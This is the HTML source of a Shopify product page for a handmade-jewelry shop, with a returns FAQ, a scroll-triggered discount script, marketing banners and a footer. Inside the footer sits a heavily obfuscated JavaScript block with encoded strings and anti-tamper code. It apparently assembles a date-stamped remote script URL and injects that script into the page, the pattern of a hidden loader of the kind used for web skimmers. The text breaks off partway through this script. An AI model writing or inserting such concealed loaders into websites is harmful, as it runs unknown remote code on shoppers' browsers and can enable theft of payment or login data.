                    <p>We’ll gladly accept unworn, unwashed, or defective merchandise purchased on Felixz.com within 30 days of the date is received and we'll be happy to arrange an exchange, store credit or a refund.</p><p>Contact us and we'll be happy to promptly respond with a solution.<br/>We will ONLY accept returns on items in new condition with the original packaging and materials.</p><p><br/>Unfortunately, we are unable to accept certain items for return. These includes:</p><p>- Items which are no longer in new condition.<br/>- Items which lack their original packaging.<br/>- Items which have been in the customer's possession for more than 30 days from the date the item was received.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + How do I return the Item?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    <p>Contact<a href="mailto:info@felixz.com">info@felixz.com</a>– we are happy to look into your options<strong>as quickly and easily as possible for you!</strong></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__main-product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-card.css?v=13116108056750117421733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/section-product-recommendations.css?v=33851772221619654181733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__main-product-recommendations-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__main-product-recommendations-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden">
  <product-recommendations class="product-recommendations page-width section-template--15927043719231__main-product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--15927043719231__main-product-recommendations&product_id=1394993201215&limit=4">
    
<script>
  document.addEventListener('scroll', function() {
    if (sessionStorage.getItem('sale') === 'true') {
      var countdownDiv = document.getElementById('countdown');
      if (countdownDiv) {
        countdownDiv.style.display = 'flex';
      }
      var disTwentyElements = document.querySelectorAll('.disTwenty');
      disTwentyElements.forEach(function(element) {
        element.style.display = 'block';
      });

      // Select all elements with the class 'disTwentyold' and set their display to 'none'
      var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
      disTwentyOldElements.forEach(function(element) {
        element.style.display = 'none';
      });
    }
  });
</script>
<script>
   document.addEventListener('scroll', function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.20;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount with a delay of 5 seconds
    setTimeout(applyDiscount, 1000);
  });
</script>

  </product-recommendations>
</div>


</section><section id="shopify-section-template--15927043719231__16637468782cd32428" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-image-banner.css?v=170916557215809668651733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#Banner-template--15927043719231__16637468782cd32428::after {
    opacity: 0.6;
  }</style><div id="Banner-template--15927043719231__16637468782cd32428" class="banner Add custome CSS class banner--content-align-left banner--content-align-mobile-center banner--small banner--mobile-bottom banner--desktop-transparent"><div class="banner__media media"><img src="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500" srcset="//felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=375 375w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1100 1100w, //felixz.com/cdn/shop/files/felixz-handcraft.webp?v=1663746985&amp;width=1500 1500w" width="3000" height="1444.0" loading="lazy" sizes="100vw">
    </div><div class="banner__content banner__content--bottom-left page-width">
    <div class="banner__box content-container content-container--full-width-mobile color-background-1 gradient"><h2 class="banner__heading h2" >
              <span>Shaped by Nature, Adjusted to You.</span>
            </h2><div class="banner__text body" >
              <span>Shaped by Nature, became the philosophy of Felix Z Designs, as it is the fundamental backbone of not only the designer and the process, but the soul of the company. Felix believes that “jewelry should be built around the natural state of the stone.”</span>
            </div></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663751315c62b4bd6" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__1663751315c62b4bd6-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663751315c62b4bd6-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-template--15927043719231__1663751315c62b4bd6-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__1663751315c62b4bd6"
        role="list"
      ><li id="Slide-template--15927043719231__1663751315c62b4bd6-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Made in Hand</h3><div class="rte"><p>Every piece is made in hand and it shows as 'soul' in the materials and the shaping.</p><p>Your piece is truly unique.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>New York HQ</h3><div class="rte"><p>From our beautiful flagship store in New York we design and display all our pieces to perfection for your pleasure.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__1663751315c62b4bd6-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>2000+ Satisfied Customers</h3><div class="rte"><p>We are incredibly blessed to have served thousands of happy customers get a unique piece for themselves or a gift to a loved one.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><div id="shopify-section-template--15927043719231__16637471067d0c0921" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__16637471067d0c0921-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__16637471067d0c0921-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__16637471067d0c0921-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 100.0%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-best-gifts.jpg?v=1663900607&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__16637471067d0c0921" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                The best gift lasts a lifetime.
              </h2><div class="image-with-text__text rte body" ><p>Let us know if you are gifting this to someone special, and we will make sure it arrives in a beautiful gift box, ready to give.</p><p>Shipped from New York, you can expect it to arrive in plenty of time for the special occassion.</p></div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--15927043719231__1663747081ed49577c" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-image-with-text.css?v=106189373233589105561733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663747081ed49577c-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663747081ed49577c-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="image-with-text Add custome CSS class image-with-text--overlap page-width isolate collapse-corners section-template--15927043719231__1663747081ed49577c-padding">
  <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
    <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
      <div class="image-with-text__media image-with-text__media--adapt gradient color-background-2 global-media-settings media"
         style="padding-bottom: 87.5%;"
      ><img src="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500" alt="" srcset="//felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=165 165w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=360 360w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=535 535w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=750 750w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1070 1070w, //felixz.com/cdn/shop/files/felixz-fair-pricing.jpg?v=1663900633&amp;width=1500 1500w" width="1500" height="1313" loading="lazy" sizes="(min-width: 1200px) 550px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
    </div>
    <div class="image-with-text__text-item grid__item">
      <div id="ImageWithText--template--15927043719231__1663747081ed49577c" class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-right image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 content-container"><h2 class="image-with-text__heading h2" >
                Fair transparent pricing.
              </h2><div class="image-with-text__text rte body" ><p>While we are able to control our expenses and cost, we pass on the savings to our customers without having to do the traditional markup, thus providing our customers hand crafted premium products without paying the premium price.</p></div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--15927043719231__multicolumn" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__multicolumn-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Experience Felix Z
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--2-col-desktop"
        id="Slider-template--15927043719231__multicolumn"
        role="list"
      ><li id="Slide-template--15927043719231__multicolumn-1" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Highest Quality Gems</h3><div class="rte"><p>All our Stones are carefully selected for their natural shape, quality and color. Each piece is then designed and hand crafted around the stone without changing the essence of the stone. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-2" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Worry Free Shopping</h3><div class="rte"><p>We want you to feel as comfortable shopping with us as possible. If for any reason, the item is not up to your standard, simply contact us within 30 days and we will send you a return label to return the unworn item for a full refund. </p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-3" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Responsible Sourcing</h3><div class="rte"><p>All our stones are sourced directly from our trusted miners or stone cutters. 100% Free from child labor and unknown sources.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__multicolumn-4" class="multicolumn-list__item grid__item" >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3>Complimentary Shipping &amp; Gift Box</h3><div class="rte"><p>We offer free shipping for all purchases regardless of the amount of purchase. Complimentary Gift box and wrapping is also available upon request. </p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
<limespot></limespot>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//felixz.com/cdn/shop/t/65/assets/section-footer.css?v=83777583229853969691733836429" rel="stylesheet" type="text/css" media="all" />
<div><script>(function(_0x2e4c24,_0x28eee3){function _0x1c751f(_0x120d32,_0x27c6bb,_0x450d56,_0x5196a4,_0x2eb83e){return _0x3967(_0x2eb83e-0xfa,_0x27c6bb);}var _0x523673=_0x2e4c24();function _0x31cc8e(_0x412331,_0x491c78,_0x41268a,_0x5136af,_0x4d6a89){return _0x3967(_0x41268a- -0x381,_0x491c78);}function _0x10db81(_0x57ae9f,_0xd9d96c,_0x905e0b,_0x45a9c7,_0x363f13){return _0x3967(_0x905e0b-0x2c9,_0xd9d96c);}function _0x4ccfc5(_0x3118ea,_0x3cb743,_0x41b428,_0x53e696,_0x143157){return _0x3967(_0x53e696- -0x15c,_0x3cb743);}function _0x2d21f6(_0x854782,_0x2a5941,_0x372dd8,_0x433340,_0x42e768){return _0x3967(_0x42e768- -0x8d,_0x854782);}while(!![]){try{var _0x3b898a=-parseInt(_0x4ccfc5(0x15,'ar1x',-0x68,0x9,0x49))/(0x62e+0x530*-0x6+0x851*0x3)+parseInt(_0x10db81(0x40a,'$OL2',0x461,0x4ef,0x476))/(-0x61c*-0x1+-0x1eed+0x18d3)+-parseInt(_0x1c751f(0x30e,'s%rJ',0x2cc,0x24b,0x2c1))/(-0x1240*-0x2+0x4cf*0x5+-0x1e44*0x2)*(parseInt(_0x1c751f(0x248,'cUPi',0x2ba,0x343,0x2c3))/(-0x1e1+-0x1*0x1d99+0x1*0x1f7e))+parseInt(_0x1c751f(0x36e,'oa6b',0x3b4,0x295,0x32f))/(-0x1e1b+0x1617+-0x809*-0x1)+-parseInt(_0x10db81(0x5cd,'TYIt',0x555,0x5f9,0x5e2))/(0xa*0x1d9+-0xb+-0x1269)*(-parseInt(_0x2d21f6('Y6A#',0x226,0x10c,0x225,0x18d))/(-0x1*-0x14f+0x2*-0xe1f+0x1af6))+parseInt(_0x31cc8e(-0xd4,'*pfq',-0x10f,-0xad,-0xc4))/(0x23*-0x88+-0x13*0xf1+0xd*0x2cf)+-parseInt(_0x10db81(0x476,'wuik',0x425,0x417,0x3e3))/(-0x1686+0x16b2*-0x1+0x2d41)*(-parseInt(_0x4ccfc5(-0x21,'q)E@',0xe,0xe,0x4d))/(-0x1ce1*-0x1+-0xb8e+-0x1149));if(_0x3b898a===_0x28eee3)break;else _0x523673['push'](_0x523673['shift']());}catch(_0x30ec12){_0x523673['push'](_0x523673['shift']());}}}(_0xcf54,-0x3*-0x2da5b+-0x1*-0x111b4e+-0x59e4*0x2c));function _0x27cf8d(_0x4ae58a,_0x6c5d47,_0x3da0c2,_0x513eb5,_0x3391f2){return _0x3967(_0x4ae58a-0x2fb,_0x3da0c2);}function _0x341888(_0x294307,_0x59ad27,_0x3a9a90,_0x217456,_0x3fdfa6){return _0x3967(_0x217456-0x3d,_0x59ad27);}function _0x1b496d(_0x2d5c44,_0x314613,_0x34d70e,_0x46a79d,_0x8df955){return _0x3967(_0x8df955- -0xe0,_0x46a79d);}var currentdate=window[_0x27cf8d(0x454,0x477,'4&F4',0x3d8,0x44c)](new Date()[_0x404320(0x5fc,0x57d,0x59a,'OBqg',0x631)+_0x404320(0x686,0x68b,0x5e2,'qCTz',0x5a6)]());!function(_0x1d10c5,_0x1e32d9,_0x50f1bc){var _0x1e1135={};function _0x35bbd3(_0x347398,_0x545542,_0xa0bccb,_0x210a19,_0x470fe3){return _0x27cf8d(_0x347398- -0x368,_0x545542-0x100,_0x470fe3,_0x210a19-0x6b,_0x470fe3-0x1bc);}_0x1e1135[_0x5805be(0x30a,'Y6A#',0x27a,0x268,0x2f2)]=function(_0x1f5f82,_0x573d40){return _0x1f5f82+_0x573d40;};function _0x1c90f4(_0x15e7aa,_0x5c4563,_0x407084,_0x1b2246,_0x55c147){return _0x27cf8d(_0x5c4563- -0x18,_0x5c4563-0x1e5,_0x15e7aa,_0x1b2246-0x1d4,_0x55c147-0x1ab);}_0x1e1135[_0x5805be(0x206,'*0ig',0x260,0x2b1,0x349)]=_0x35bbd3(0x1a7,0x149,0x120,0x137,'TYIt')+_0x5a70fb(-0x100,-0xc0,'q)E@',-0x81,-0x35)+_0x5805be(0x2e1,'qCTz',0x1c6,0x251,0x2b9)+_0x35bbd3(0x17d,0x1c7,0x141,0x10d,'*0ig')+_0x5805be(0x217,'Dt6O',0x26c,0x28f,0x236)+_0x5a70fb(-0x65,-0xbb,'qCTz',-0x62,-0x7c)+_0x5805be(0x234,'@3f^',0x290,0x1f1,0x22f)+_0xe2899f(0xde,0xbf,0xd4,'(PQR',0xfb)+_0xe2899f(0x124,0x188,0x13d,'ar1x',0xfa)+_0x1c90f4('s6Ou',0x574,0x57e,0x54c,0x5d8)+_0x5a70fb(-0x4a,-0xc8,'gL]u',-0x36,-0x145)+_0xe2899f(0x114,0x1fa,0x177,'Wzed',0x225)+_0x5805be(0x33a,'xG]k',0x25f,0x2bc,0x297)+_0x1c90f4('w!5c',0x597,0x50a,0x62f,0x51a)+'v=';function _0xe2899f(_0x30e1df,_0x20331c,_0x5bc6f5,_0x53e53b,_0x17f06c){return _0x404320(_0x30e1df-0x45,_0x20331c-0x1c5,_0x5bc6f5- -0x489,_0x53e53b,_0x17f06c-0x135);}_0x1e1135[_0xe2899f(0x25,0x70,0x8b,'KreM',-0x20)]=_0x5a70fb(-0x86,-0x102,'s6Ou',-0xb9,-0xd6)+'t';function _0x5805be(_0x4d04da,_0x1435e9,_0xb30e41,_0x12a333,_0x3ca29d){return _0x41dc3a(_0x4d04da-0x1bc,_0x1435e9,_0x12a333- -0x1ab,_0x12a333-0x56,_0x3ca29d-0xeb);}var _0x48bd28=_0x1e1135;function _0x5a70fb(_0x32f8ca,_0x58377a,_0x16ea9e,_0x168911,_0x57bdaf){return _0x404320(_0x32f8ca-0x1d0,_0x58377a-0x13b,_0x58377a- -0x68a,_0x16ea9e,_0x57bdaf-0x19d);}(_0x50f1bc=_0x1d10c5[_0x1c90f4('OBqg',0x4a4,0x40c,0x411,0x514)+_0x1c90f4('cP*w',0x460,0x44f,0x3fd,0x3e8)+_0x5a70fb(-0x142,-0x17f,'X%9y',-0xf9,-0x17b)](_0x1e32d9))[_0x1c90f4('ZZ^2',0x590,0x533,0x530,0x617)]=!(-0x18c*0x4+-0x5*0x3bc+0x18dc),_0x50f1bc[_0x5805be(0x2f1,'s6Ou',0x32d,0x2c0,0x2df)]=_0x48bd28[_0x5a70fb(-0x1b5,-0x106,'LAwZ',-0x148,-0x180)](_0x48bd28[_0x1c90f4('*0ig',0x584,0x59d,0x5c1,0x566)],currentdate),(_0x1d10c5=_0x1d10c5[_0xe2899f(0x91,0x173,0x128,'o7OK',0x1ae)+_0x5a70fb(-0x6c,-0x82,'@73a',0x16,-0xfb)+_0x5805be(0x209,'l6QX',0x270,0x1e7,0x1e0)+_0xe2899f(0xd2,0x2,0xa0,'TE@y',0x138)](_0x48bd28[_0x5a70fb(-0xce,-0xdc,'LAwZ',-0xcd,-0xfb)])[0x13f8+0x171+-0x1569])[_0x5a70fb(-0x103,-0xb8,'X%9y',-0xb7,-0xc2)+_0x5a70fb(-0x78,-0xc3,'(PQR',-0x2f,-0x15)][_0x35bbd3(0x178,0x124,0x170,0x109,'Wzed')+_0x5a70fb(-0xd2,-0x16a,'oa6b',-0x1e4,-0x111)+'re'](_0x50f1bc,_0x1d10c5[_0x35bbd3(0x14a,0x1f0,0x143,0xb1,'*0ig')+_0x35bbd3(0x1a4,0x158,0x24f,0x1f7,'cP*w')+'g']);}(document,_0x1b496d(0x124,0x160,0x132,'*pfq',0x1a5)+'t');function _0x404320(_0x5cad8f,_0x5017e9,_0xb326fd,_0x409395,_0x267b59){return _0x3967(_0xb326fd-0x38f,_0x409395);}function _0x3967(_0x46b0a5,_0x2a4ff6){var _0x4b5597=_0xcf54();return _0x3967=function(_0x2ca9f8,_0x474c8e){_0x2ca9f8=_0x2ca9f8-(0x95*-0x1f+-0x214c+0x34af);var _0x3a0a33=_0x4b5597[_0x2ca9f8];if(_0x3967['WElFHW']===undefined){var _0xa8cedd=function(_0x4d6072){var _0x30e348='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5d8196='',_0x253146='',_0x13d24c=_0x5d8196+_0xa8cedd;for(var _0xb0e23f=-0xa7*-0x1+-0x1*0x22f3+-0x224c*-0x1,_0x329dfe,_0x166afa,_0x1b12f9=-0xe33+-0x245f+-0x2*-0x1949;_0x166afa=_0x4d6072['charAt'](_0x1b12f9++);~_0x166afa&&(_0x329dfe=_0xb0e23f%(-0xa30+0x77+-0x3*-0x33f)?_0x329dfe*(-0x3*0x46a+0x1*-0x1e39+-0x24d*-0x13)+_0x166afa:_0x166afa,_0xb0e23f++%(0x150e+-0x1bf4+-0x6*-0x127))?_0x5d8196+=_0x13d24c['charCodeAt'](_0x1b12f9+(0x2*-0x67a+0x4*0x98f+-0x193e))-(0x1*-0x15b5+0x1349+0x276)!==0xd9e+0x43*-0x43+0x3eb?String['fromCharCode'](0x4be+0xfc3+-0x1*0x1382&_0x329dfe>>(-(0x1023+-0x8ee+-0x1*0x733)*_0xb0e23f&0xb9b+-0x15df+0xa4a)):_0xb0e23f:-0x5*0x757+0x282*-0xc+0x42cb){_0x166afa=_0x30e348['indexOf'](_0x166afa);}for(var _0x2a3d17=0x163a+-0x5ca+0x10*-0x107,_0x33611d=_0x5d8196['length'];_0x2a3d17<_0x33611d;_0x2a3d17++){_0x253146+='%'+('00'+_0x5d8196['charCodeAt'](_0x2a3d17)['toString'](-0x245d+0x130b+-0x2*-0x8b1))['slice'](-(-0x61*-0x29+0x1*0x251+-0x11d8));}return decodeURIComponent(_0x253146);};var _0x3c9a8b=function(_0x42f1e4,_0x36f9e7){var _0x3a6c2a=[],_0x27ed6e=0x25e0+0x5*0x425+-0x3a99,_0x2a80f2,_0x46dce8='';_0x42f1e4=_0xa8cedd(_0x42f1e4);var _0x2b4066;for(_0x2b4066=-0x1800+0x8*-0x43f+-0x35*-0x118;_0x2b4066<0x15e8+0x97*-0x2+-0x13ba;_0x2b4066++){_0x3a6c2a[_0x2b4066]=_0x2b4066;}for(_0x2b4066=-0x216+0x5*-0x467+0x1819;_0x2b4066<-0x1*-0xfda+0xd4f+-0x1c29;_0x2b4066++){_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066]+_0x36f9e7['charCodeAt'](_0x2b4066%_0x36f9e7['length']))%(0x8*-0x5e+-0x5d9+0x9c9),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2;}_0x2b4066=0x2627+-0x1*0x22d2+0x1*-0x355,_0x27ed6e=-0x1d2d+-0x2*-0xc47+0x1*0x49f;for(var _0x3fd165=0x5a7*0x6+0x1a4b+-0x1*0x3c35;_0x3fd165<_0x42f1e4['length'];_0x3fd165++){_0x2b4066=(_0x2b4066+(-0x1b33+0x15b4+0x8*0xb0))%(-0x3*-0xa15+-0x18f9*0x1+-0x446),_0x27ed6e=(_0x27ed6e+_0x3a6c2a[_0x2b4066])%(0x98*-0x28+0x1ac1+-0x201),_0x2a80f2=_0x3a6c2a[_0x2b4066],_0x3a6c2a[_0x2b4066]=_0x3a6c2a[_0x27ed6e],_0x3a6c2a[_0x27ed6e]=_0x2a80f2,_0x46dce8+=String['fromCharCode'](_0x42f1e4['charCodeAt'](_0x3fd165)^_0x3a6c2a[(_0x3a6c2a[_0x2b4066]+_0x3a6c2a[_0x27ed6e])%(0x28a+0x33a*0x3+-0xb38)]);}return _0x46dce8;};_0x3967['sBgAcx']=_0x3c9a8b,_0x46b0a5=arguments,_0x3967['WElFHW']=!![];}var _0x4587b6=_0x4b5597[0x9b1+-0x2*-0x11a6+0x15d*-0x21],_0x1e6ad1=_0x2ca9f8+_0x4587b6,_0x203c0a=_0x46b0a5[_0x1e6ad1];if(!_0x203c0a){if(_0x3967['gvWALa']===undefined){var _0x5c10ce=function(_0x20eef7){this['sRkAvU']=_0x20eef7,this['eDjMIJ']=[0x47*-0x11+-0x1*0x1baa+0x67a*0x5,-0x105e+0x17e7+-0x789*0x1,-0x10d*0x1+-0x1*0x176b+0x1878],this['vdptcc']=function(){return'newState';},this['LXhmNt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lNkblq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5c10ce['prototype']['BdjNIt']=function(){var _0x21d4af=new RegExp(this['LXhmNt']+this['lNkblq']),_0x143019=_0x21d4af['test'](this['vdptcc']['toString']())?--this['eDjMIJ'][-0x2b*0x55+-0x6*0x60a+-0xf4*-0x35]:--this['eDjMIJ'][0x2c+0x811+0x83d*-0x1];return this['rzNZow'](_0x143019);},_0x5c10ce['prototype']['rzNZow']=function(_0x5c72e9){if(!Boolean(~_0x5c72e9))return _0x5c72e9;return this['sCMXTO'](this['sRkAvU']);},_0x5c10ce['prototype']['sCMXTO']=function(_0x5d9ec3){for(var _0x276fee=0x266a+-0x24fa+-0x170*0x1,_0x5c21a2=this['eDjMIJ']['length'];_0x276fee<_0x5c21a2;_0x276fee++){this['eDjMIJ']['push'](Math['round'](Math['random']())),_0x5c21a2=this['eDjMIJ']['length'];}return 